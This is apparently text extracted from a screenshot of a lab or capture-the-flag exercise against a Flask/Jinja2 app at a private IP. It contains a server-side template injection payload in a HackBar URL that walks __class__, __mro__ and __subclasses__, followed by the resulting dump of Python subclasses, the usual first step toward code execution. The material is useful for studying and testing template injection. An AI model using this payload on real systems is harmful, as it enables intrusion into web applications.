 Searching for: [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>,
<class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class
'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class
'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class 'zipimport.zipimporter'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class
'_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class
'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class
'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>,
<class '_sitebuiltins._Helper'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class
'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class
'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class
'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'collections._Link'>, <class 'functools.partialmethod'>, <class
'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>,
<class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'contextlib.ContextDecorator'>, <class
'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class
'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <class '_ast.AST'>, <class 'markupsafe._MarkupEscapeHelper'>, <class '__future__._Feature'>, <class
'_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'Struct'>, <class 'unpack_iterator'>, <class 'pickle._Framer'>, <class
'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.10.128:9001/?search={{''[request.args.a][request.args.b][1][request.args.c]()}}
}}&a=__class__&b=__mro__&c=__subclasses__